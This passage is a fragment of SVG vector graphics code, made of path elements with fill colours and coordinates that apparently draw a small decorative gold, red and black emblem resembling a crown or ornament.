<path fill="#FFFFFF" d="M50.724,14.379c0-0.223,0.176-0.399,0.399-0.399s0.399,0.176,0.399,0.399c0,0.223-0.176,0.399-0.399,0.399
	C50.912,14.789,50.724,14.602,50.724,14.379"/>
<path fill="#211915" d="M51.102,14.817c-0.1,0-0.198-0.04-0.276-0.115c-0.089-0.085-0.141-0.202-0.141-0.324
	c0-0.245,0.192-0.438,0.438-0.438s0.438,0.192,0.438,0.438s-0.192,0.438-0.438,0.438C51.116,14.817,51.109,14.817,51.102,14.817z
	 M51.123,14.018c-0.202,0-0.36,0.158-0.36,0.36c0,0.1,0.042,0.197,0.116,0.267c0.068,0.065,0.155,0.098,0.242,0.093
	c0.204,0,0.362-0.158,0.362-0.36S51.325,14.018,51.123,14.018z"/>
<path fill="#FFFFFF" d="M50.724,13.592c0-0.223,0.176-0.399,0.399-0.399s0.399,0.176,0.399,0.399c0,0.223-0.176,0.399-0.399,0.399
	C50.912,13.991,50.724,13.815,50.724,13.592"/>
<path fill="#211915" d="M51.123,14.03c-0.237,0-0.438-0.2-0.438-0.438c0-0.245,0.192-0.438,0.438-0.438s0.438,0.192,0.438,0.438
	S51.369,14.03,51.123,14.03z M51.123,13.232c-0.202,0-0.36,0.158-0.36,0.36c0,0.195,0.165,0.36,0.36,0.36
	c0.202,0,0.36-0.158,0.36-0.36S51.325,13.232,51.123,13.232z"/>
<path fill="#FFFFFF" d="M50.806,12.747c0-0.176,0.141-0.317,0.317-0.317s0.317,0.141,0.317,0.317c0,0.176-0.141,0.317-0.317,0.317
	C50.947,13.076,50.806,12.923,50.806,12.747"/>
<path fill="#211915" d="M51.102,13.104c-0.08,0-0.158-0.031-0.22-0.089c-0.073-0.068-0.115-0.166-0.115-0.267
	c0-0.196,0.16-0.356,0.356-0.356c0.196,0,0.356,0.16,0.356,0.356c0,0.196-0.16,0.356-0.356,0.356
	C51.116,13.103,51.109,13.104,51.102,13.104z M51.123,12.469c-0.153,0-0.278,0.125-0.278,0.278c0,0.08,0.033,0.157,0.09,0.21
	c0.051,0.048,0.117,0.072,0.185,0.068c0.159,0,0.281-0.122,0.281-0.278C51.401,12.594,51.276,12.469,51.123,12.469z"/>
<path fill="#FFFFFF" d="M50.9,11.984c0-0.129,0.106-0.235,0.235-0.235c0.129,0,0.235,0.106,0.235,0.235
	c0,0.129-0.106,0.235-0.235,0.235C51.006,12.219,50.9,12.114,50.9,11.984"/>
<path fill="#211915" d="M51.135,12.258c-0.151,0-0.274-0.123-0.274-0.274s0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	S51.286,12.258,51.135,12.258z M51.135,11.789c-0.108,0-0.196,0.088-0.196,0.196s0.088,0.196,0.196,0.196s0.196-0.088,0.196-0.196
	S51.243,11.789,51.135,11.789z"/>
<path fill="#FFFFFF" d="M50.947,11.327c0-0.106,0.082-0.188,0.188-0.188c0.106,0,0.188,0.082,0.188,0.188
	c0,0.106-0.082,0.188-0.188,0.188C51.029,11.503,50.947,11.421,50.947,11.327"/>
<path fill="#211915" d="M51.135,11.554c-0.129-0.014-0.227-0.114-0.227-0.227c0-0.127,0.1-0.227,0.227-0.227s0.227,0.1,0.227,0.227
	C51.361,11.454,51.262,11.554,51.135,11.554z M51.135,11.178c-0.084,0-0.149,0.065-0.149,0.149c0,0.074,0.067,0.14,0.153,0.149
	c0.079,0,0.145-0.066,0.145-0.149C51.284,11.244,51.218,11.178,51.135,11.178z"/>
<path fill="#CAAE17" d="M51.158,16.796l0.258,0.047c-0.047,0.117-0.047,0.235-0.047,0.364c0,0.575,0.469,1.033,1.033,1.033
	c0.458,0,0.857-0.293,0.986-0.716c0.012,0.012,0.094-0.376,0.141-0.364c0.035,0,0.035,0.399,0.047,0.399
	c0.07,0.528,0.516,0.88,1.021,0.88c0.575,0,1.033-0.458,1.033-1.033c0-0.047,0-0.082-0.012-0.129l0.329-0.34l0.176,0.434
	c-0.07,0.141-0.094,0.293-0.094,0.446c0,0.552,0.446,0.986,0.986,0.986c0.34,0,0.645-0.176,0.821-0.434l0.211-0.282v0.34
	c0,0.34,0.141,0.657,0.458,0.704c0,0,0.364,0.023,0.845-0.376s0.751-0.728,0.751-0.728l0.047,0.399c0,0-0.399,0.657-0.833,0.927
	c-0.235,0.153-0.599,0.305-0.892,0.246c-0.305-0.059-0.528-0.305-0.634-0.61c-0.223,0.141-0.469,0.211-0.751,0.211
	c-0.587,0-1.115-0.34-1.326-0.857c-0.27,0.305-0.657,0.493-1.091,0.493c-0.469,0-0.904-0.223-1.174-0.563
	c-0.27,0.258-0.634,0.411-1.033,0.411c-0.516,0-0.986-0.27-1.244-0.681c-0.27,0.411-0.728,0.681-1.256,0.681
	c-0.399,0-0.763-0.164-1.033-0.411c-0.27,0.34-0.704,0.563-1.174,0.563c-0.446,0-0.821-0.188-1.091-0.493
	c-0.211,0.516-0.739,0.857-1.338,0.857c-0.27,0-0.528-0.082-0.751-0.211c-0.117,0.305-0.329,0.552-0.634,0.61
	c-0.293,0.047-0.645-0.106-0.892-0.246c-0.434-0.27-0.833-0.927-0.833-0.927l0.047-0.399c0,0,0.27,0.329,0.751,0.728
	c0.481,0.399,0.845,0.376,0.845,0.376c0.317-0.059,0.458-0.364,0.458-0.704v-0.34l0.211,0.282c0.176,0.258,0.481,0.434,0.821,0.434
	c0.54,0,0.986-0.446,0.986-0.986c0-0.164-0.023-0.317-0.094-0.446l0.176-0.434l0.329,0.34c-0.012,0.035-0.012,0.082-0.012,0.129
	c0,0.575,0.458,1.033,1.033,1.033c0.505,0,0.962-0.352,1.033-0.88c0.012,0.012,0.012-0.387,0.047-0.399
	c0.047-0.012,0.129,0.376,0.141,0.364c0.141,0.411,0.528,0.716,0.986,0.716c0.575,0,1.033-0.458,1.033-1.033
	c0-0.129-0.012-0.246-0.047-0.364L51.158,16.796z"/>
<path fill="#211915" d="M58.558,19.653c-0.049,0-0.097-0.004-0.143-0.014c-0.284-0.055-0.523-0.274-0.646-0.591
	c-0.22,0.129-0.46,0.192-0.731,0.192c-0.578,0-1.108-0.329-1.338-0.825c-0.285,0.298-0.666,0.462-1.08,0.462
	c-0.453,0-0.89-0.203-1.177-0.546c-0.28,0.254-0.644,0.393-1.029,0.393c-0.497,0-0.968-0.248-1.245-0.65
	c-0.29,0.408-0.755,0.65-1.255,0.65c-0.372,0-0.736-0.139-1.028-0.394c-0.288,0.343-0.725,0.546-1.178,0.546
	c-0.42,0-0.792-0.159-1.08-0.462c-0.233,0.503-0.756,0.825-1.35,0.825c-0.246,0-0.498-0.067-0.732-0.195
	c-0.138,0.329-0.366,0.539-0.646,0.593c-0.31,0.05-0.67-0.109-0.919-0.251c-0.438-0.272-0.831-0.914-0.847-0.941l-0.007-0.011
	l0.059-0.503l0.058,0.07c0.003,0.003,0.274,0.331,0.746,0.722c0.461,0.382,0.815,0.367,0.818,0.367
	c0.262-0.049,0.421-0.298,0.421-0.665v-0.457l0.281,0.375c0.176,0.259,0.479,0.419,0.79,0.419c0.522,0,0.947-0.425,0.947-0.947
	c0-0.178-0.029-0.317-0.089-0.427l-0.009-0.016l0.205-0.507l0.386,0.4l-0.007,0.022c-0.01,0.029-0.01,0.074-0.01,0.117
	c0,0.557,0.437,0.994,0.994,0.994c0.511,0,0.929-0.356,0.994-0.847l0.007-0.053c0.001-0.019,0.002-0.041,0.003-0.061
	c0.013-0.256,0.023-0.303,0.063-0.316c0.065-0.016,0.094,0.066,0.156,0.288c0.004,0.014,0.008,0.029,0.012,0.042l0.001-0.001
	l0.02,0.059c0.141,0.413,0.523,0.69,0.949,0.69c0.557,0,0.994-0.437,0.994-0.994c0-0.139-0.014-0.248-0.045-0.353l-0.012-0.041
	l0.296-0.056l0.312,0.057l-0.018,0.044c-0.044,0.11-0.044,0.221-0.044,0.349c0,0.548,0.446,0.994,0.994,0.994
	c0.435,0,0.825-0.283,0.949-0.688l0.019-0.062l0.003,0.003c0.004-0.014,0.008-0.028,0.012-0.043
	c0.063-0.222,0.092-0.304,0.153-0.289c0.047,0.001,0.053,0.054,0.066,0.313c0.001,0.03,0.003,0.062,0.005,0.085h0.001l0.004,0.034
	c0.065,0.491,0.479,0.847,0.983,0.847c0.557,0,0.994-0.437,0.994-0.994c0-0.047,0-0.077-0.011-0.12l-0.005-0.021l0.385-0.399
	l0.205,0.506l-0.008,0.016c-0.06,0.121-0.09,0.261-0.09,0.429c0,0.522,0.425,0.947,0.947,0.947c0.311,0,0.614-0.16,0.789-0.417
	l0.282-0.376v0.457c0,0.291,0.112,0.619,0.425,0.666c0,0,0.001,0,0.005,0c0.046,0,0.381-0.012,0.809-0.367
	c0.472-0.392,0.743-0.719,0.746-0.722l0.058-0.07l0.059,0.503l-0.007,0.011c-0.017,0.027-0.409,0.668-0.846,0.94
	C59.126,19.524,58.827,19.652,58.558,19.653z M57.81,18.932l0.016,0.046c0.109,0.314,0.335,0.533,0.604,0.585
	c0.278,0.056,0.628-0.088,0.863-0.241c0.391-0.243,0.759-0.816,0.814-0.903l-0.035-0.298c-0.105,0.117-0.346,0.374-0.698,0.666
	c-0.488,0.404-0.857,0.385-0.872,0.384c-0.365-0.054-0.494-0.419-0.494-0.743v-0.224l-0.141,0.188
	c-0.192,0.281-0.511,0.45-0.853,0.45c-0.565,0-1.025-0.46-1.025-1.025c0-0.173,0.03-0.319,0.09-0.447l-0.147-0.363l-0.273,0.282
	c0.008,0.041,0.008,0.076,0.008,0.117c0,0.601-0.471,1.072-1.072,1.072c-0.54,0-0.984-0.38-1.058-0.906
	c-0.006-0.022-0.008-0.061-0.012-0.133c-0.002-0.047-0.006-0.127-0.012-0.185c-0.02,0.055-0.042,0.132-0.055,0.178
	c-0.019,0.068-0.028,0.099-0.038,0.114c-0.139,0.439-0.547,0.732-1.019,0.732c-0.591,0-1.072-0.481-1.072-1.072
	c0-0.115,0-0.224,0.034-0.334l-0.206-0.037l-0.198,0.038c0.026,0.099,0.037,0.204,0.037,0.334c0,0.601-0.471,1.072-1.072,1.072
	c-0.456,0-0.864-0.293-1.019-0.731c-0.01-0.015-0.019-0.045-0.039-0.115c-0.012-0.042-0.034-0.12-0.054-0.176
	c-0.006,0.059-0.01,0.139-0.013,0.187c-0.004,0.082-0.006,0.116-0.013,0.133c-0.076,0.523-0.524,0.901-1.069,0.901
	c-0.601,0-1.072-0.471-1.072-1.072c0-0.04,0-0.082,0.007-0.118l-0.272-0.282l-0.147,0.362c0.061,0.119,0.09,0.266,0.09,0.448
	c0,0.565-0.46,1.025-1.025,1.025c-0.342,0-0.661-0.169-0.854-0.451l-0.14-0.187v0.224c0,0.402-0.188,0.686-0.489,0.742
	c-0.02,0.002-0.39,0.02-0.877-0.384c-0.352-0.292-0.593-0.549-0.698-0.666l-0.035,0.298c0.055,0.087,0.423,0.66,0.814,0.903
	c0.193,0.11,0.564,0.289,0.865,0.241c0.263-0.051,0.478-0.259,0.604-0.586l0.016-0.042l0.039,0.023
	c0.233,0.135,0.486,0.206,0.732,0.206c0.584,0,1.095-0.327,1.302-0.833l0.024-0.058l0.041,0.047c0.278,0.314,0.645,0.48,1.062,0.48
	c0.443,0,0.871-0.205,1.143-0.549l0.026-0.033l0.031,0.028c0.283,0.258,0.64,0.401,1.007,0.401c0.493,0,0.95-0.248,1.223-0.663
	l0.033-0.05l0.032,0.051c0.257,0.409,0.721,0.663,1.211,0.663c0.379,0,0.736-0.142,1.006-0.4l0.031-0.029l0.026,0.033
	c0.272,0.344,0.7,0.549,1.143,0.549c0.411,0,0.789-0.17,1.062-0.48l0.041-0.047l0.024,0.058c0.204,0.498,0.722,0.833,1.29,0.833
	c0.273,0,0.512-0.067,0.73-0.205L57.81,18.932z"/>
<path fill="#FFFFFF" d="M58.27,18.157c0.059-0.188,0.012-0.364-0.117-0.411c-0.129-0.035-0.282,0.07-0.34,0.258
	c-0.059,0.188-0.012,0.364,0.117,0.411C58.059,18.463,58.212,18.345,58.27,18.157"/>
<path fill="#211915" d="M57.989,18.465c-0.025,0-0.049-0.004-0.072-0.013c-0.148-0.054-0.207-0.247-0.141-0.459
	c0.063-0.201,0.234-0.326,0.388-0.284c0.151,0.055,0.21,0.248,0.144,0.46l0,0c-0.038,0.122-0.117,0.223-0.209,0.269
	C58.062,18.456,58.025,18.465,57.989,18.465z M58.1,17.778c-0.1,0-0.206,0.096-0.25,0.239c-0.053,0.168-0.012,0.324,0.094,0.363
	c0.047,0.017,0.091,0.004,0.12-0.011c0.074-0.037,0.138-0.12,0.17-0.223l0,0c0.053-0.168,0.012-0.324-0.094-0.363
	C58.127,17.78,58.113,17.778,58.1,17.778z"/>
<path fill="#FFFFFF" d="M53.775,17.242c0.023-0.188-0.059-0.364-0.188-0.376c-0.129-0.012-0.258,0.129-0.282,0.317
	c-0.023,0.188,0.059,0.364,0.2,0.376C53.623,17.571,53.752,17.43,53.775,17.242"/>
<path fill="#211915" d="M53.52,17.598c-0.006,0-0.012,0-0.018-0.001c-0.06-0.005-0.114-0.035-0.156-0.087
	c-0.065-0.08-0.094-0.204-0.078-0.332c0.026-0.207,0.171-0.365,0.324-0.351c0.055,0.005,0.105,0.034,0.144,0.083
	c0.065,0.081,0.095,0.207,0.079,0.336l0,0C53.789,17.443,53.657,17.598,53.52,17.598z M53.572,16.905
	c-0.105,0-0.208,0.126-0.228,0.284c-0.013,0.106,0.01,0.211,0.061,0.274c0.029,0.035,0.063,0.055,0.103,0.058
	c0.091,0.01,0.207-0.11,0.228-0.283c0.013-0.107-0.01-0.214-0.062-0.278c-0.018-0.022-0.049-0.05-0.091-0.054
	C53.58,16.905,53.576,16.905,53.572,16.905z"/>
<path fill="#FFFFFF" d="M48.541,17.242c-0.023-0.188,0.07-0.364,0.2-0.376c0.129-0.012,0.258,0.129,0.282,0.317
	c0.023,0.188-0.059,0.364-0.2,0.376C48.694,17.571,48.565,17.43,48.541,17.242"/>
<path fill="#211915" d="M48.808,17.598c-0.145,0-0.28-0.153-0.305-0.352l0,0c-0.016-0.124,0.015-0.247,0.082-0.331
	c0.042-0.053,0.095-0.083,0.153-0.089c0.153-0.012,0.298,0.144,0.324,0.351c0.016,0.128-0.013,0.252-0.078,0.332
	c-0.042,0.052-0.096,0.082-0.157,0.087C48.82,17.598,48.814,17.598,48.808,17.598z M48.756,16.905c-0.004,0-0.008,0-0.012,0.001
	c-0.045,0.004-0.079,0.035-0.099,0.06c-0.053,0.066-0.078,0.17-0.065,0.272l0,0c0.02,0.163,0.13,0.294,0.24,0.283
	c0.04-0.003,0.074-0.023,0.103-0.058c0.051-0.063,0.075-0.168,0.062-0.274C48.964,17.031,48.862,16.905,48.756,16.905z"/>
<path fill="#FFFFFF" d="M44.047,18.157c-0.059-0.188,0-0.364,0.117-0.411c0.129-0.035,0.282,0.07,0.34,0.258
	c0.059,0.188,0.012,0.364-0.117,0.411C44.258,18.463,44.105,18.345,44.047,18.157"/>
<path fill="#211915" d="M44.328,18.465c-0.036,0-0.073-0.009-0.109-0.027c-0.093-0.046-0.171-0.146-0.209-0.269
	c-0.063-0.201-0.001-0.402,0.14-0.458c0.159-0.044,0.329,0.081,0.392,0.283c0.066,0.212,0.007,0.405-0.141,0.459
	C44.377,18.461,44.352,18.465,44.328,18.465z M44.216,17.779c-0.014,0-0.028,0.002-0.042,0.006c-0.098,0.039-0.14,0.202-0.09,0.362
	l0,0c0.032,0.103,0.095,0.186,0.17,0.223c0.029,0.014,0.074,0.028,0.12,0.011c0.106-0.039,0.146-0.194,0.094-0.363
	C44.423,17.875,44.318,17.779,44.216,17.779z"/>
<path fill="#CAAE17" d="M45.995,14.989c0.223,0.153,0.422,0.399,0.481,0.669c0,0,0.023-0.059,0.153-0.129
	c0.117-0.07,0.223-0.07,0.223-0.07s-0.035,0.211-0.059,0.293c-0.023,0.082-0.023,0.305-0.07,0.516
	c-0.047,0.211-0.129,0.376-0.129,0.376c-0.082-0.07-0.211-0.106-0.329-0.094c-0.117,0.023-0.223,0.094-0.282,0.2
	c0,0-0.141-0.129-0.258-0.305c-0.117-0.176-0.2-0.399-0.235-0.458c-0.047-0.07-0.153-0.258-0.153-0.258s0.094-0.035,0.246-0.012
	c0.141,0.023,0.188,0.07,0.188,0.07C45.748,15.493,45.842,15.2,45.995,14.989"/>
<path fill="#211915" d="M45.993,16.811l-0.036-0.033c-0.006-0.005-0.146-0.134-0.264-0.312c-0.081-0.122-0.146-0.266-0.189-0.362
	c-0.019-0.043-0.036-0.081-0.047-0.098c-0.046-0.069-0.149-0.251-0.153-0.259l-0.022-0.039l0.042-0.016
	c0.004-0.002,0.105-0.039,0.266-0.014c0.062,0.01,0.107,0.025,0.14,0.039c-0.004-0.264,0.081-0.539,0.234-0.751l0.022-0.031
	l0.031,0.021c0.23,0.158,0.404,0.385,0.477,0.618c0.026-0.023,0.063-0.051,0.116-0.08c0.124-0.074,0.237-0.075,0.242-0.075h0.046
	l-0.008,0.045c-0.001,0.009-0.036,0.214-0.06,0.298c-0.009,0.032-0.015,0.094-0.022,0.166c-0.009,0.101-0.021,0.226-0.048,0.348
	c-0.047,0.213-0.129,0.378-0.132,0.384l-0.022,0.044l-0.038-0.032c-0.073-0.062-0.19-0.096-0.299-0.085
	c-0.107,0.022-0.2,0.087-0.252,0.18L45.993,16.811z M45.397,15.754c0.034,0.06,0.094,0.164,0.126,0.211
	c0.014,0.023,0.03,0.058,0.052,0.107c0.042,0.093,0.105,0.234,0.183,0.35c0.079,0.119,0.171,0.217,0.219,0.266
	c0.065-0.09,0.165-0.153,0.281-0.176c0.114-0.012,0.234,0.017,0.321,0.072c0.027-0.061,0.075-0.182,0.107-0.324
	c0.026-0.117,0.037-0.24,0.047-0.338c0.007-0.079,0.013-0.141,0.024-0.18c0.016-0.055,0.037-0.171,0.049-0.238
	c-0.038,0.007-0.096,0.023-0.156,0.059c-0.113,0.061-0.137,0.111-0.137,0.111l-0.049,0.104l-0.025-0.111
	c-0.049-0.226-0.214-0.462-0.434-0.623c-0.142,0.213-0.214,0.487-0.194,0.741l0.008,0.105l-0.075-0.075l0,0
	c0,0-0.044-0.039-0.167-0.06C45.498,15.743,45.436,15.747,45.397,15.754z"/>
<path fill="#CAAE17" d="M46.089,17.254c-0.07-0.059-0.129-0.141-0.141-0.235c-0.023-0.094,0-0.2,0.047-0.27
	c0,0-0.188-0.094-0.387-0.153c-0.153-0.047-0.422-0.047-0.505-0.047c-0.082,0-0.246-0.012-0.246-0.012s0.012,0.035,0.059,0.129
	c0.059,0.106,0.106,0.164,0.106,0.164c-0.27,0.07-0.493,0.246-0.634,0.469c0.211,0.153,0.481,0.246,0.751,0.211
	c0,0-0.023,0.082-0.035,0.188c-0.012,0.094-0.012,0.141-0.012,0.141s0.153-0.059,0.223-0.094c0.07-0.023,0.329-0.117,0.458-0.211
	C45.948,17.406,46.089,17.254,46.089,17.254"/>
<path fill="#211915" d="M45.052,17.897v-0.057c0-0.002,0-0.05,0.012-0.146c0.006-0.055,0.015-0.104,0.023-0.139
	c-0.241,0.017-0.502-0.064-0.723-0.224l-0.03-0.021l0.019-0.031c0.143-0.227,0.356-0.392,0.603-0.471
	c-0.02-0.029-0.046-0.07-0.076-0.123c-0.048-0.097-0.061-0.134-0.062-0.136l-0.018-0.055l0.058,0.004
	c0.002,0,0.164,0.012,0.244,0.012c0.089,0,0.358,0,0.516,0.049c0.2,0.059,0.385,0.151,0.393,0.155l0.039,0.02l-0.024,0.037
	c-0.044,0.066-0.061,0.162-0.042,0.239c0.013,0.105,0.086,0.179,0.128,0.214l0.031,0.026l-0.028,0.03
	c-0.006,0.006-0.145,0.157-0.322,0.287c-0.153,0.111-0.465,0.216-0.468,0.217c-0.066,0.034-0.215,0.091-0.221,0.093L45.052,17.897z
	 M45.192,17.466l-0.016,0.057c0,0.001-0.023,0.081-0.034,0.181c-0.004,0.032-0.006,0.058-0.008,0.078
	c0.05-0.02,0.122-0.05,0.164-0.07c0.089-0.03,0.334-0.122,0.452-0.208c0.126-0.093,0.235-0.199,0.284-0.248
	c-0.07-0.068-0.113-0.149-0.124-0.232c-0.02-0.08-0.008-0.178,0.031-0.258c-0.064-0.03-0.202-0.09-0.344-0.132
	c-0.098-0.03-0.264-0.045-0.494-0.045c-0.051,0-0.131-0.004-0.186-0.008c0.008,0.018,0.019,0.041,0.033,0.069
	c0.055,0.1,0.101,0.157,0.101,0.157l0.037,0.047l-0.058,0.015c-0.239,0.062-0.448,0.212-0.59,0.422
	c0.216,0.146,0.467,0.213,0.693,0.183L45.192,17.466z"/>
<path fill="#CAAE17" d="M46.687,17.148c0.047-0.082,0.07-0.176,0.047-0.27c-0.012-0.094-0.07-0.176-0.141-0.235
	c0,0,0.141-0.164,0.305-0.282c0.129-0.094,0.376-0.188,0.458-0.211c0.07-0.035,0.223-0.082,0.223-0.082s0,0.035-0.012,0.129
	c-0.023,0.117-0.047,0.188-0.047,0.188c0.27-0.035,0.552,0.07,0.763,0.223c-0.141,0.211-0.376,0.399-0.645,0.458
	c0,0,0.047,0.059,0.106,0.164c0.047,0.082,0.059,0.117,0.059,0.117s-0.164,0-0.235-0.012c-0.082,0-0.352,0-0.505-0.047
	C46.875,17.242,46.687,17.148,46.687,17.148"/>
<path fill="#211915" d="M47.856,17.386h-0.054c-0.007,0-0.168,0-0.241-0.012c-0.082,0.001-0.351,0.001-0.51-0.048
	c-0.188-0.047-0.374-0.139-0.382-0.143l-0.037-0.018l0.02-0.036c0.033-0.057,0.067-0.146,0.043-0.241
	c-0.013-0.105-0.086-0.179-0.128-0.214l-0.03-0.025l0.026-0.03c0.006-0.007,0.146-0.169,0.312-0.288
	c0.134-0.097,0.387-0.193,0.47-0.217c0.066-0.034,0.216-0.08,0.222-0.082l0.05-0.015v0.053c0,0.002,0,0.039-0.012,0.134
	c-0.012,0.059-0.023,0.106-0.032,0.139c0.239-0.015,0.503,0.07,0.732,0.236l0.03,0.022l-0.021,0.031
	c-0.149,0.223-0.375,0.391-0.613,0.46c0.019,0.029,0.046,0.07,0.075,0.122c0.047,0.083,0.06,0.12,0.062,0.124L47.856,17.386z
	 M46.74,17.13c0.063,0.029,0.198,0.088,0.332,0.121c0.1,0.031,0.265,0.046,0.495,0.046c0.044,0.007,0.121,0.01,0.174,0.011
	c-0.008-0.016-0.018-0.035-0.032-0.059c-0.056-0.101-0.102-0.159-0.102-0.159l-0.039-0.049l0.061-0.013
	c0.228-0.05,0.45-0.202,0.6-0.41c-0.225-0.153-0.479-0.223-0.704-0.194l-0.061,0.008l0.02-0.059c0-0.001,0.023-0.07,0.046-0.183
	c0.003-0.027,0.006-0.049,0.007-0.067c-0.05,0.017-0.122,0.042-0.163,0.062c-0.083,0.024-0.328,0.117-0.452,0.208
	c-0.119,0.085-0.226,0.196-0.273,0.247c0.07,0.068,0.114,0.15,0.125,0.233C46.793,16.953,46.782,17.042,46.74,17.13z"/>
<path fill="#BD0033" d="M45.901,16.937c0-0.246,0.2-0.458,0.458-0.458c0.246,0,0.458,0.2,0.458,0.458c0,0.246-0.2,0.458-0.458,0.458
	C46.1,17.395,45.901,17.195,45.901,16.937"/>
<path fill="#211915" d="M46.358,17.433c-0.278,0-0.496-0.218-0.496-0.496c0-0.274,0.223-0.496,0.496-0.496
	c0.274,0,0.496,0.223,0.496,0.496C46.855,17.211,46.632,17.433,46.358,17.433z M46.358,16.518c-0.231,0-0.419,0.188-0.419,0.419
	c0,0.235,0.184,0.419,0.419,0.419c0.231,0,0.419-0.188,0.419-0.419S46.589,16.518,46.358,16.518z"/>
<path fill="#CAAE17" d="M51.147,14.249c0.223,0.211,0.387,0.528,0.411,0.845c0,0,0.035-0.059,0.188-0.117
	c0.153-0.059,0.27-0.035,0.27-0.035s-0.082,0.235-0.117,0.317s-0.082,0.34-0.176,0.563c-0.094,0.223-0.223,0.387-0.223,0.387
	c-0.082-0.106-0.211-0.164-0.352-0.164c-0.141,0-0.27,0.07-0.352,0.164c0,0-0.129-0.164-0.223-0.387
	c-0.094-0.223-0.141-0.481-0.176-0.563s-0.117-0.317-0.117-0.317s0.117-0.023,0.27,0.035c0.153,0.059,0.188,0.117,0.188,0.117
	C50.771,14.778,50.924,14.461,51.147,14.249"/>
<path fill="#211915" d="M51.499,16.272l-0.03-0.039c-0.074-0.095-0.191-0.149-0.321-0.149c-0.119,0-0.24,0.056-0.323,0.151
	l-0.031,0.035l-0.029-0.037c-0.005-0.007-0.133-0.171-0.228-0.396c-0.059-0.14-0.1-0.295-0.13-0.408
	c-0.018-0.068-0.033-0.126-0.046-0.155c-0.035-0.082-0.115-0.31-0.118-0.319l-0.015-0.042l0.044-0.009
	c0.005-0.001,0.13-0.025,0.292,0.037c0.067,0.026,0.114,0.052,0.146,0.075c0.05-0.302,0.201-0.595,0.412-0.794l0.027-0.025
	l0.027,0.025c0.222,0.21,0.373,0.502,0.414,0.793c0.032-0.022,0.078-0.048,0.143-0.073c0.161-0.062,0.286-0.038,0.292-0.037
	l0.044,0.009l-0.015,0.042c-0.003,0.01-0.083,0.237-0.118,0.319c-0.012,0.029-0.028,0.087-0.046,0.155
	c-0.03,0.113-0.071,0.268-0.13,0.408c-0.095,0.225-0.223,0.389-0.228,0.396L51.499,16.272z M50.331,14.976
	c0.026,0.073,0.075,0.21,0.1,0.267c0.015,0.034,0.03,0.092,0.05,0.166c0.029,0.111,0.07,0.263,0.127,0.398
	c0.066,0.156,0.149,0.283,0.191,0.342c0.095-0.09,0.222-0.143,0.348-0.143c0.136,0,0.261,0.051,0.349,0.141
	c0.042-0.06,0.125-0.187,0.19-0.34c0.057-0.135,0.097-0.287,0.127-0.398c0.02-0.074,0.035-0.132,0.05-0.166
	c0.025-0.058,0.074-0.195,0.1-0.267c-0.044-0.001-0.118,0.005-0.203,0.037c-0.134,0.052-0.169,0.101-0.169,0.102l-0.063,0.093
	l-0.009-0.111c-0.021-0.281-0.162-0.582-0.372-0.794c-0.201,0.203-0.339,0.498-0.372,0.795l-0.013,0.114l-0.059-0.099l0,0
	c0,0-0.035-0.05-0.168-0.101C50.449,14.981,50.376,14.975,50.331,14.976z"/>
<path fill="#CAAE17" d="M50.806,16.808c-0.07-0.082-0.117-0.176-0.117-0.293s0.047-0.211,0.106-0.293c0,0-0.188-0.153-0.399-0.246
	c-0.164-0.082-0.458-0.129-0.552-0.153c-0.094-0.023-0.27-0.059-0.27-0.059s0.012,0.047,0.047,0.153
	c0.047,0.117,0.082,0.2,0.082,0.2c-0.305,0.023-0.599,0.188-0.798,0.399c0.2,0.211,0.493,0.364,0.798,0.387
	c0,0-0.047,0.082-0.082,0.211c-0.035,0.106-0.047,0.153-0.047,0.153s0.176-0.035,0.27-0.047c0.094-0.023,0.387-0.07,0.552-0.153
	C50.619,16.949,50.806,16.808,50.806,16.808"/>
<path fill="#211915" d="M49.522,17.316l0.015-0.059c0,0,0.012-0.048,0.048-0.155c0.019-0.071,0.042-0.128,0.059-0.166
	c-0.283-0.036-0.566-0.181-0.767-0.394l-0.025-0.027l0.025-0.027c0.208-0.221,0.493-0.37,0.77-0.406
	c-0.015-0.036-0.037-0.089-0.062-0.152c-0.037-0.11-0.049-0.158-0.049-0.158l-0.015-0.059l0.06,0.012
	c0.007,0.001,0.178,0.036,0.272,0.059c0.021,0.005,0.051,0.012,0.088,0.019c0.135,0.028,0.339,0.07,0.471,0.136
	c0.212,0.094,0.398,0.245,0.406,0.251l0.028,0.023l-0.021,0.03c-0.068,0.095-0.098,0.179-0.098,0.271
	c0,0.097,0.034,0.182,0.108,0.268l0.027,0.031l-0.033,0.025c-0.008,0.006-0.193,0.144-0.416,0.261
	c-0.133,0.066-0.337,0.109-0.473,0.137c-0.037,0.008-0.067,0.014-0.088,0.019c-0.096,0.012-0.27,0.047-0.272,0.047L49.522,17.316z
	 M48.959,16.514c0.2,0.198,0.476,0.328,0.747,0.349l0.061,0.005l-0.03,0.053c0,0.001-0.045,0.08-0.078,0.202
	c-0.013,0.038-0.022,0.069-0.03,0.092c0.06-0.011,0.151-0.028,0.21-0.035c0.017-0.004,0.048-0.011,0.086-0.019
	c0.123-0.026,0.33-0.068,0.453-0.13c0.163-0.086,0.31-0.186,0.372-0.231c-0.067-0.09-0.1-0.183-0.1-0.286
	c0-0.122,0.048-0.218,0.092-0.285c-0.059-0.045-0.205-0.149-0.362-0.219c-0.125-0.062-0.331-0.105-0.454-0.131
	c-0.038-0.008-0.07-0.014-0.091-0.02c-0.057-0.014-0.146-0.033-0.205-0.045c0.007,0.023,0.016,0.052,0.029,0.089
	c0.046,0.115,0.081,0.196,0.081,0.196l0.021,0.05l-0.054,0.004C49.442,16.174,49.166,16.308,48.959,16.514z"/>
<path fill="#CAAE17" d="M51.487,16.808c0.07-0.082,0.117-0.176,0.117-0.293s-0.035-0.211-0.106-0.293c0,0,0.188-0.153,0.399-0.246
	c0.164-0.082,0.458-0.129,0.552-0.153c0.094-0.023,0.27-0.059,0.27-0.059s-0.012,0.047-0.035,0.153
	c-0.047,0.117-0.082,0.2-0.082,0.2c0.305,0.023,0.599,0.188,0.798,0.399c-0.2,0.211-0.493,0.364-0.798,0.387
	c0,0,0.047,0.082,0.082,0.211c0.035,0.106,0.035,0.153,0.035,0.153s-0.176-0.035-0.27-0.047c-0.094-0.023-0.387-0.07-0.552-0.153
	C51.686,16.949,51.487,16.808,51.487,16.808"/>
<path fill="#211915" d="M52.758,17.313l-0.046-0.009c-0.002,0-0.176-0.035-0.267-0.047c-0.025-0.006-0.056-0.012-0.092-0.02
	c-0.135-0.028-0.34-0.07-0.472-0.136c-0.212-0.118-0.414-0.26-0.416-0.261l-0.035-0.025l0.028-0.032
	c0.074-0.086,0.108-0.171,0.108-0.268c0-0.106-0.031-0.191-0.096-0.268l-0.026-0.03l0.031-0.025
